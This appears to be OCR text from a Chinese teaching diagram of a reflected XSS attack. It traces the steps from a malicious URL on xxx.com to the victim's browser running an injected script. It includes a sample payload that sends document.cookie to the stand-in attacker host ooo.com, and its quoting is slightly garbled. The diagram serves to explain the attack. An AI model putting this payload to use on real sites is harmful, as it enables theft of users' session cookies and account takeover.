 反射型
2.浏览器向服务器发送请求
服务器
xxx.com
3.服务器将带有恶意脚本的
网页返回
浏览器
4.浏览器执行恶意脚本发起
请求携带用户cookie
黑客
ooo.com
1.诱导用户点击恶意url
http://xxx.com/
search=<script>…</script>
<script>
window.location=‘http://ooo.com?cookie='document.cookie’'
<script>